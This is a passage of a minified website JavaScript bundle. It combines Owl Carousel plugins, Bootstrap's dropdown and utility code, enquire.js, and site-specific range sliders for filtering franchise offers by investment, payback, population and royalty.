this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),!1!==this.settings.responsive&&t(e).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd),this._plugins)this._plugins[s].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),t(i).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},n.prototype.op=function(t,e,i){var s=this.settings.rtl;switch(e){case"<":return s?t>i:i>t;case">":return s?i>t:t>i;case">=":return s?i>=t:t>=i;case"<=":return s?t>=i:i>=t}},n.prototype.on=function(t,e,i,s){t.addEventListener?t.addEventListener(e,i,s):t.attachEvent&&t.attachEvent("on"+e,i)},n.prototype.off=function(t,e,i,s){t.removeEventListener?t.removeEventListener(e,i,s):t.detachEvent&&t.detachEvent("on"+e,i)},n.prototype.trigger=function(e,i,s){var n={item:{count:this._items.length,index:this.current()}},o=t.camelCase(t.grep(["on",e,s],function(t){return t}).join("-").toLowerCase()),r=t.Event([e,"owl",s||"carousel"].join(".").toLowerCase(),t.extend({relatedTarget:this},n,i));return this._supress[e]||(t.each(this._plugins,function(t,e){e.onTrigger&&e.onTrigger(r)}),this.$element.trigger(r),this.settings&&"function"==typeof this.settings[o]&&this.settings[o].apply(this,r)),r},n.prototype.suppress=function(e){t.each(e,t.proxy(function(t,e){this._supress[e]=!0},this))},n.prototype.release=function(e){t.each(e,t.proxy(function(t,e){delete this._supress[e]},this))},n.prototype.browserSupport=function(){if(this.support3d=r(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0],this.support3d){this.transformVendor=r(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0];this.transitionEndVendor=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"][r(["transition","WebkitTransition","MozTransition","OTransition"])[1]],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=e.orientation},t.fn.owlCarousel=function(e){return this.each(function(){t(this).data("owlCarousel")||t(this).data("owlCarousel",new n(this,e))})},t.fn.owlCarousel.Constructor=n}(window.Zepto||window.jQuery,window,document),function(t,e){var i=function(e){this._core=e,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":t.proxy(function(e){if(e.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(e.property&&"position"==e.property.name||"initialized"==e.type))for(var i=this._core.settings,s=i.center&&Math.ceil(i.items/2)||i.items,n=i.center&&-1*s||0,o=(e.property&&e.property.value||this._core.current())+n,r=this._core.clones().length,a=t.proxy(function(t,e){this.load(e)},this);n++<s;)this.load(r/2+this._core.relative(o)),r&&t.each(this._core.clones(this._core.relative(o++)),a)},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this._core.$element.on(this._handlers)};i.Defaults={lazyLoad:!1},i.prototype.load=function(i){var s=this._core.$stage.children().eq(i),n=s&&s.find(".owl-lazy");!n||t.inArray(s.get(0),this._loaded)>-1||(n.each(t.proxy(function(i,s){var n,o=t(s),r=e.devicePixelRatio>1&&o.attr("data-src-retina")||o.attr("data-src");this._core.trigger("load",{element:o,url:r},"lazy"),o.is("img")?o.one("load.owl.lazy",t.proxy(function(){o.css("opacity",1),this._core.trigger("loaded",{element:o,url:r},"lazy")},this)).attr("src",r):((n=new Image).onload=t.proxy(function(){o.css({"background-image":"url("+r+")",opacity:"1"}),this._core.trigger("loaded",{element:o,url:r},"lazy")},this),n.src=r)},this)),this._loaded.push(s.get(0)))},i.prototype.destroy=function(){var t,e;for(t in this.handlers)this._core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Lazy=i}(window.Zepto||window.jQuery,window,document),function(t){var e=function(i){this._core=i,this._handlers={"initialized.owl.carousel":t.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":t.proxy(function(t){this._core.settings.autoHeight&&"position"==t.property.name&&this.update()},this),"loaded.owl.lazy":t.proxy(function(t){this._core.settings.autoHeight&&t.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this._core.$element.on(this._handlers)};e.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},e.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},e.prototype.destroy=function(){var t,e;for(t in this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.AutoHeight=e}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this._core=e,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":t.proxy(function(t){this._core.settings.video&&!this.isInFullScreen()&&t.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":t.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find(".owl-video");i.length&&(i.css("display","none"),this.fetch(i,t(e.content)))},this)},this._core.options=t.extend({},s.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",t.proxy(function(t){this.play(t)},this))};s.Defaults={video:!1,videoHeight:!1,videoWidth:!1},s.prototype.fetch=function(t,e){var i=t.attr("data-vimeo-id")?"vimeo":"youtube",s=t.attr("data-vimeo-id")||t.attr("data-youtube-id"),n=t.attr("data-width")||this._core.settings.videoWidth,o=t.attr("data-height")||this._core.settings.videoHeight,r=t.attr("href");if(!r)throw new Error("Missing video URL.");if((s=r.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/))[3].indexOf("youtu")>-1)i="youtube";else{if(!(s[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");i="vimeo"}s=s[6],this._videos[r]={type:i,id:s,width:n,height:o},e.attr("data-video",r),this.thumbnail(t,this._videos[r])},s.prototype.thumbnail=function(e,i){var s,n,o,r=i.width&&i.height?'style="width:'+i.width+"px;height:"+i.height+'px;"':"",a=e.find("img"),l="src",c="",d=this._core.settings,h=function(t){n='<div class="owl-video-play-icon"></div>',s=d.lazyLoad?'<div class="owl-video-tn '+c+'" '+l+'="'+t+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+t+')"></div>',e.after(s),e.after(n)};return e.wrap('<div class="owl-video-wrapper"'+r+"></div>"),this._core.settings.lazyLoad&&(l="data-src",c="owl-lazy"),a.length?(h(a.attr(l)),a.remove(),!1):void("youtube"===i.type?(o="http://img.youtube.com/vi/"+i.id+"/hqdefault.jpg",h(o)):"vimeo"===i.type&&t.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+i.id+".json",jsonp:"callback",dataType:"jsonp",success:function(t){o=t[0].thumbnail_large,h(o)}}))},s.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},s.prototype.play=function(e){this._core.trigger("play",null,"video"),this._playing&&this.stop();var i,s,n=t(e.target||e.srcElement),o=n.closest("."+this._core.settings.itemClass),r=this._videos[o.attr("data-video")],a=r.width||"100%",l=r.height||this._core.$stage.height();"youtube"===r.type?i='<iframe width="'+a+'" height="'+l+'" src="http://www.youtube.com/embed/'+r.id+"?autoplay=1&v="+r.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===r.type&&(i='<iframe src="http://player.vimeo.com/video/'+r.id+'?autoplay=1" width="'+a+'" height="'+l+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),o.addClass("owl-video-playing"),this._playing=o,s=t('<div style="height:'+l+"px; width:"+a+'px" class="owl-video-frame">'+i+"</div>"),n.after(s)},s.prototype.isInFullScreen=function(){var s=i.fullscreenElement||i.mozFullScreenElement||i.webkitFullscreenElement;return s&&t(s).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),!(s&&this._fullscreen&&this._playing)&&(this._fullscreen?(this._fullscreen=!1,!1):!this._playing||this._core.state.orientation===e.orientation||(this._core.state.orientation=e.orientation,!1))},s.prototype.destroy=function(){var t,e;for(t in this._core.$element.off("click.owl.video"),this._handlers)this._core.$element.off(t,this._handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Video=s}(window.Zepto||window.jQuery,window,document),function(t,e,i,s){var n=function(e){this.core=e,this.core.options=t.extend({},n.Defaults,this.core.options),this.swapping=!0,this.previous=void 0,this.next=void 0,this.handlers={"change.owl.carousel":t.proxy(function(t){"position"==t.property.name&&(this.previous=this.core.current(),this.next=t.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":t.proxy(function(t){this.swapping="translated"==t.type},this),"translate.owl.carousel":t.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};n.Defaults={animateOut:!1,animateIn:!1},n.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var e,i=t.proxy(this.clear,this),s=this.core.$stage.children().eq(this.previous),n=this.core.$stage.children().eq(this.next),o=this.core.settings.animateIn,r=this.core.settings.animateOut;this.core.current()!==this.previous&&(r&&(e=this.core.coordinates(this.previous)-this.core.coordinates(this.next),s.css({left:e+"px"}).addClass("animated owl-animated-out").addClass(r).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i)),o&&n.addClass("animated owl-animated-in").addClass(o).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",i))}},n.prototype.clear=function(e){t(e.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},n.prototype.destroy=function(){var t,e;for(t in this.handlers)this.core.$element.off(t,this.handlers[t]);for(e in Object.getOwnPropertyNames(this))"function"!=typeof this[e]&&(this[e]=null)},t.fn.owlCarousel.Constructor.Plugins.Animate=n}(window.Zepto||window.jQuery,window,document),function(t,e,i){var s=function(e){this.core=e,this.core.options=t.extend({},s.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":t.proxy(function(){this.autoplay()},this),"play.owl.autoplay":t.proxy(function(t,e,i){this.play(e,i)},this),"stop.owl.autoplay":t.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":t.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};s.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},s.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(e.clearInterval(this.interval),this.interval=e.setInterval(t.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):e.clearInterval(this.interval)},s.prototype.play=function(){return!0===i.hidden||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:!1===this.core.settings.autoplay?void e.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},s.prototype.stop=function(){e.clearInterval(this.interval)},s.prototype.pause=function(){e.clearInterval(this.interval)},s.prototype.destroy=function(){var t,i;for(t in e.clearInterval(this.interval),this.handlers)this.core.$element.off(t,this.handlers[t]);for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},t.fn.owlCarousel.Constructor.Plugins.autoplay=s}(window.Zepto||window.jQuery,window,document),function(t){"use strict";var e=function(i){this._core=i,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.push(t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":t.proxy(function(e){this._core.settings.dotsData&&this._templates.splice(e.position,0,t(e.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":t.proxy(function(t){this._core.settings.dotsData&&this._templates.splice(t.position,1)},this),"change.owl.carousel":t.proxy(function(t){if("position"==t.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var e=this._core.current(),i=this._core.maximum(),s=this._core.minimum();t.data=t.property.value>i?e>=i?s:i:t.property.value<s?i:t.property.value}},this),"changed.owl.carousel":t.proxy(function(t){"position"==t.property.name&&this.draw()},this),"refreshed.owl.carousel":t.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=t.extend({},e.Defaults,this._core.options),this.$element.on(this._handlers)};e.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},e.prototype.initialize=function(){var e,i,s=this._core.settings;for(i in s.dotsData||(this._templates=[t("<div>").addClass(s.dotClass).append(t("<span>")).prop("outerHTML")]),s.navContainer&&s.dotsContainer||(this._controls.$container=t("<div>").addClass(s.controlsClass).appendTo(this.$element)),this._controls.$indicators=s.dotsContainer?t(s.dotsContainer):t("<div>").hide().addClass(s.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",t.proxy(function(e){var i=t(e.target).parent().is(this._controls.$indicators)?t(e.target).index():t(e.target).parent().index();e.preventDefault(),this.to(i,s.dotsSpeed)},this)),e=s.navContainer?t(s.navContainer):t("<div>").addClass(s.navContainerClass).prependTo(this._controls.$container),this._controls.$next=t("<"+s.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(s.navClass[0]).html(s.navText[0]).hide().prependTo(e).on("click",t.proxy(function(){this.prev(s.navSpeed)},this)),this._controls.$next.addClass(s.navClass[1]).html(s.navText[1]).hide().appendTo(e).on("click",t.proxy(function(){this.next(s.navSpeed)},this)),this._overrides)this._core[i]=t.proxy(this[i],this)},e.prototype.destroy=function(){var t,e,i,s;for(t in this._handlers)this.$element.off(t,this._handlers[t]);for(e in this._controls)this._controls[e].remove();for(s in this.overides)this._core[s]=this._overrides[s];for(i in Object.getOwnPropertyNames(this))"function"!=typeof this[i]&&(this[i]=null)},e.prototype.update=function(){var t,e,i=this._core.settings,s=this._core.clones().length/2,n=s+this._core.items().length,o=i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items;if("page"!==i.slideBy&&(i.slideBy=Math.min(i.slideBy,i.items)),i.dots||"page"==i.slideBy)for(this._pages=[],t=s,e=0,0;n>t;t++)(e>=o||0===e)&&(this._pages.push({start:t-s,end:t-s+o-1}),e=0,0),e+=this._core.mergers(this._core.relative(t))},e.prototype.draw=function(){var e,i,s="",n=this._core.settings,o=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!n.nav||n.loop||n.navRewind||(this._controls.$previous.toggleClass("disabled",0>=o),this._controls.$next.toggleClass("disabled",o>=this._core.maximum())),this._controls.$previous.toggle(n.nav),this._controls.$next.toggle(n.nav),n.dots){if(e=this._pages.length-this._controls.$indicators.children().length,n.dotData&&0!==e){for(i=0;i<this._controls.$indicators.children().length;i++)s+=this._templates[this._core.relative(i)];this._controls.$indicators.html(s)}else e>0?(s=new Array(e+1).join(this._templates[0]),this._controls.$indicators.append(s)):0>e&&this._controls.$indicators.children().slice(e).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(t.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(n.dots)},e.prototype.onTrigger=function(e){var i=this._core.settings;e.page={index:t.inArray(this.current(),this._pages),count:this._pages.length,size:i&&(i.center||i.autoWidth||i.dotData?1:i.dotsEach||i.items)}},e.prototype.current=function(){var e=this._core.relative(this._core.current());return t.grep(this._pages,function(t){return t.start<=e&&t.end>=e}).pop()},e.prototype.getPosition=function(e){var i,s,n=this._core.settings;return"page"==n.slideBy?(i=t.inArray(this.current(),this._pages),s=this._pages.length,e?++i:--i,i=this._pages[(i%s+s)%s].start):(i=this._core.relative(this._core.current()),s=this._core.items().length,e?i+=n.slideBy:i-=n.slideBy),i},e.prototype.next=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!0),e)},e.prototype.prev=function(e){t.proxy(this._overrides.to,this._core)(this.getPosition(!1),e)},e.prototype.to=function(e,i,s){var n;s?t.proxy(this._overrides.to,this._core)(e,i):(n=this._pages.length,t.proxy(this._overrides.to,this._core)(this._pages[(e%n+n)%n].start,i))},t.fn.owlCarousel.Constructor.Plugins.Navigation=e}(window.Zepto||window.jQuery,window,document),function(t,e){"use strict";var i=function(s){this._core=s,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":t.proxy(function(){"URLHash"==this._core.settings.startPosition&&t(e).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":t.proxy(function(e){var i=t(e.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[i]=e.content},this)},this._core.options=t.extend({},i.Defaults,this._core.options),this.$element.on(this._handlers),t(e).on("hashchange.owl.navigation",t.proxy(function(){var t=e.location.hash.substring(1),i=this._core.$stage.children(),s=this._hashes[t]&&i.index(this._hashes[t])||0;return!!t&&void this._core.to(s,!1,!0)},this))};i.Defaults={URLhashListener:!1},i.prototype.destroy=function(){var i,s;for(i in t(e).off("hashchange.owl.navigation"),this._handlers)this._core.$element.off(i,this._handlers[i]);for(s in Object.getOwnPropertyNames(this))"function"!=typeof this[s]&&(this[s]=null)},t.fn.owlCarousel.Constructor.Plugins.Hash=i}(window.Zepto||window.jQuery,window,document);var Util=function(){var t=!1,e={WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"oTransitionEnd otransitionend",transition:"transitionend"};function i(t){var e=this,i=!1;return $(this).one(s.TRANSITION_END,function(){i=!0}),setTimeout(function(){i||s.triggerTransitionEnd(e)},t),this}var s={TRANSITION_END:"bsTransitionEnd",getUID:function(t){do{t+=~~(1e6*Math.random())}while(document.getElementById(t));return t},getSelectorFromElement:function(t){var e=t.getAttribute("data-target");e&&"#"!==e||(e=t.getAttribute("href")||"");try{return $(document).find(e).length>0?e:null}catch(t){return null}},reflow:function(t){return t.offsetHeight},triggerTransitionEnd:function(e){$(e).trigger(t.end)},supportsTransitionEnd:function(){return Boolean(t)},isElement:function(t){return(t[0]||t).nodeType},typeCheckConfig:function(t,e,i){for(var n in i)if(Object.prototype.hasOwnProperty.call(i,n)){var o=i[n],r=e[n],a=r&&s.isElement(r)?"element":(l=r,{}.toString.call(l).match(/\s([a-zA-Z]+)/)[1].toLowerCase());if(!new RegExp(o).test(a))throw new Error(t.toUpperCase()+': Option "'+n+'" provided type "'+a+'" but expected type "'+o+'".')}var l}};return t=function(){if(window.QUnit)return!1;var t=document.createElement("bootstrap");for(var i in e)if(void 0!==t.style[i])return{end:e[i]};return!1}(),$.fn.emulateTransitionEnd=i,s.supportsTransitionEnd()&&($.event.special[s.TRANSITION_END]={bindType:t.end,delegateType:t.end,handle:function(t){if($(t.target).is(this))return t.handleObj.handler.apply(this,arguments)}}),s}($),_createClass=function(){function t(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}return function(e,i,s){return i&&t(e.prototype,i),s&&t(e,s),e}}();function _classCallCheck(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}var Dropdown=function(t){var e="dropdown",i="bs.dropdown",s="."+i,n=".data-api",o=t.fn[e],r={HIDE:"hide"+s,HIDDEN:"hidden"+s,SHOW:"show"+s,SHOWN:"shown"+s,CLICK:"click"+s,CLICK_DATA_API:"click"+s+n,KEYDOWN_DATA_API:"keydown"+s+n},a="dropdown-backdrop",l="disabled",c="open",d=".dropdown-backdrop",h='[data-toggle="dropdown"]',u=".dropdown form",p='[role="menu"]',f='[role="listbox"]',g=".navbar-nav",m='[role="menu"] li:not(.disabled) a, [role="listbox"] li:not(.disabled) a',v=function(){function e(t){_classCallCheck(this,e),this._element=t,this._addEventListeners()}return e.prototype.toggle=function(){if(this.disabled||t(this).hasClass(l))return!1;var i=e._getParentFromElement(this),s=t(i).hasClass(c);if(e._clearMenus(),s)return!1;if("ontouchstart"in document.documentElement&&!t(i).closest(g).length){var n=document.createElement("div");n.className=a,t(n).insertBefore(this),t(n).on("click",e._clearMenus)}var o={relatedTarget:this},d=t.Event(r.SHOW,o);return t(i).trigger(d),!d.isDefaultPrevented()&&(this.focus(),this.setAttribute("aria-expanded","true"),t(i).toggleClass(c),t(i).trigger(t.Event(r.SHOWN,o)),!1)},e.prototype.dispose=function(){t.removeData(this._element,i),t(this._element).off(s),this._element=null},e.prototype._addEventListeners=function(){t(this._element).on(r.CLICK,this.toggle)},e._jQueryInterface=function(s){return this.each(function(){var n=t(this).data(i);if(n||t(this).data(i,n=new e(this)),"string"==typeof s){if(void 0===n[s])throw new Error('No method named "'+s+'"');n[s].call(this)}})},e._clearMenus=function(i){if(!i||3!==i.which){var s=t(d)[0];s&&s.parentNode.removeChild(s);for(var n=t.makeArray(t(h)),o=0;o<n.length;o++){var a=e._getParentFromElement(n[o]),l={relatedTarget:n[o]};if(t(a).hasClass(c)&&!(i&&"click"===i.type&&/input|textarea/i.test(i.target.tagName)&&t.contains(a,i.target))){var u=t.Event(r.HIDE,l);t(a).trigger(u),u.isDefaultPrevented()||(n[o].setAttribute("aria-expanded","false"),t(a).removeClass(c).trigger(t.Event(r.HIDDEN,l)))}}}},e._getParentFromElement=function(e){var i=void 0,s=Util.getSelectorFromElement(e);return s&&(i=t(s)[0]),i||e.parentNode},e._dataApiKeydownHandler=function(i){if(/(38|40|27|32)/.test(i.which)&&!/input|textarea/i.test(i.target.tagName)&&(i.preventDefault(),i.stopPropagation(),!this.disabled&&!t(this).hasClass(l))){var s=e._getParentFromElement(this),n=t(s).hasClass(c);if(!n&&27!==i.which||n&&27===i.which){if(27===i.which){var o=t(s).find(h)[0];t(o).trigger("focus")}t(this).trigger("click")}else{var r=t.makeArray(t(m));if((r=r.filter(function(t){return t.offsetWidth||t.offsetHeight})).length){var a=r.indexOf(i.target);38===i.which&&a>0&&a--,40===i.which&&a<r.length-1&&a++,a<0&&(a=0),r[a].focus()}}}},_createClass(e,null,[{key:"VERSION",get:function(){return"4.0.0-alpha.5"}}]),e}();return t(document).on(r.KEYDOWN_DATA_API,h,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,p,v._dataApiKeydownHandler).on(r.KEYDOWN_DATA_API,f,v._dataApiKeydownHandler).on(r.CLICK_DATA_API,v._clearMenus).on(r.CLICK_DATA_API,h,v.prototype.toggle).on(r.CLICK_DATA_API,u,function(t){t.stopPropagation()}),t.fn[e]=v._jQueryInterface,t.fn[e].Constructor=v,t.fn[e].noConflict=function(){return t.fn[e]=o,v._jQueryInterface},v}(jQuery);!function(t,e,i){var s=window.matchMedia;"undefined"!=typeof module&&module.exports?module.exports=i(s):"function"==typeof define&&define.amd?define(function(){return e[t]=i(s)}):e[t]=i(s)}("enquire",this,function(t){"use strict";function e(t,e){for(var i=0,s=t.length;s>i&&!1!==e(t[i],i);i++);}function i(t){return"function"==typeof t}function s(t){this.options=t,!t.deferSetup&&this.setup()}function n(e,i){this.query=e,this.isUnconditional=i,this.handlers=[],this.mql=t(e);var s=this;this.listener=function(t){s.mql=t,s.assess()},this.mql.addListener(this.listener)}function o(){if(!t)throw new Error("matchMedia not present, legacy browsers require a polyfill");this.queries={},this.browserIsIncapable=!t("only all").matches}return s.prototype={setup:function(){this.options.setup&&this.options.setup(),this.initialised=!0},on:function(){!this.initialised&&this.setup(),this.options.match&&this.options.match()},off:function(){this.options.unmatch&&this.options.unmatch()},destroy:function(){this.options.destroy?this.options.destroy():this.off()},equals:function(t){return this.options===t||this.options.match===t}},n.prototype={addHandler:function(t){var e=new s(t);this.handlers.push(e),this.matches()&&e.on()},removeHandler:function(t){var i=this.handlers;e(i,function(e,s){return e.equals(t)?(e.destroy(),!i.splice(s,1)):void 0})},matches:function(){return this.mql.matches||this.isUnconditional},clear:function(){e(this.handlers,function(t){t.destroy()}),this.mql.removeListener(this.listener),this.handlers.length=0},assess:function(){var t=this.matches()?"on":"off";e(this.handlers,function(e){e[t]()})}},o.prototype={register:function(t,s,o){var r,a=this.queries,l=o&&this.browserIsIncapable;return a[t]||(a[t]=new n(t,l)),i(s)&&(s={match:s}),r=s,"[object Array]"===Object.prototype.toString.apply(r)||(s=[s]),e(s,function(e){i(e)&&(e={match:e}),a[t].addHandler(e)}),this},unregister:function(t,e){var i=this.queries[t];return i&&(e?i.removeHandler(e):(i.clear(),delete this.queries[t])),this}},new o}),function(t){jQuery.fn.dropdownMenu=function(e){return(e=t.extend({destroy:!1},e)).destroy&&(t(this).find(".btn-dropdown").remove(),t(this).find("ul").show()),this.each(function(){if(!e.destroy){var i=t(".menu-item-has-children");t(this).find("ul").hide(),t(this).find("li.current-menu-parent .sub-menu").show(),t(this).find(i.find("> a")).after('<span class="btn-dropdown"><i class="icon icon-dropdown"></i></span>')}t(this).find(".btn-dropdown").on("click",function(){var e=t(this).next();return e.is("ul")&&e.is(":visible")?(e.slideUp(200),t(this).parent(i).removeClass("open-child").addClass("close-child"),!1):e.is("ul")&&!e.is(":visible")?(t(this).find("ul:visible").slideUp(200),t(this).parent(i).addClass("open-child").removeClass("close-child"),e.slideDown(200),!1):void 0})})}}(jQuery),function(t){jQuery.fn.scrollToTop=function(){t(this).hide().removeAttr("href"),"0"!=t(window).scrollTop()&&t(this).fadeIn("slow");var e=t(this);t(window).scroll(function(){"0"==t(window).scrollTop()?t(e).fadeOut("slow"):t(e).fadeIn("slow")}),t(this).click(function(){t("html, body").animate({scrollTop:0},"slow")})}}(jQuery),jQuery(document).ready(function(t){var e=t("body"),i=t("#page"),s=t(".header__nav"),n=t(".hamburger"),o=t(".search-block");setTimeout(function(){t(".textblock table:not(.result-table):not(.table-plus-minus)").wrap('<div class="table-responsive table-scroll"></div>'),t(".wpcalc table.result-table").wrap('<div class="table-responsive wpcalc-table-scroll"></div>'),t(".table-scroll").jScrollPane()},100),t('input[type="submit"]').on("click",function(){setTimeout(function(){t(".wpcalc-table-scroll").jScrollPane()},100)});var r=document.getElementById("invest"),a=document.getElementById("okupaemost"),l=document.getElementById("population"),c=document.getElementById("vznos"),d=document.getElementById("royalty"),h=document.getElementById("populationBp"),u=document.getElementById("okupaemostBp");function p(t,e,i){var s=[e,i],n=t.querySelectorAll(".noUi-value");function o(){var e=Number(this.getAttribute("data-value"));t.noUiSlider.set(e)}for(var r=0;r<n.length;r++)n[r].addEventListener("click",o);t.noUiSlider.on("update",function(e,i){s[i].val(e[i]),"invest"!=t.id&&"population"!=t.id&&"populationBp"!=t.id&&"vznos"!=t.id||s[i].val(1e3*e[i])})}r&&(noUiSlider.create(r,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(r,t("#investMin"),t("#investMax"))),a&&(noUiSlider.create(a,{start:[0,10],connect:!0,behaviour:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(a,t("#okupMin"),t("#okupMax"))),l&&(noUiSlider.create(l,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(l,t("#populMin"),t("#populMax"))),c&&(noUiSlider.create(c,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(c,t("#vznosMin"),t("#vznosMax"))),d&&(noUiSlider.create(d,{start:[0,30],connect:!0,behaviour:"tap",range:{min:[5,5],"50%":[10,20],max:[30]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:3,format:wNumb({suffix:"%"})}}),p(d,t("#royaltyMin"),t("#royaltyMax"))),h&&(noUiSlider.create(h,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(h,t("#populBpMin"),t("#populBpMax"))),u&&(noUiSlider.create(u,{start:[0,10],connect:!0,behavio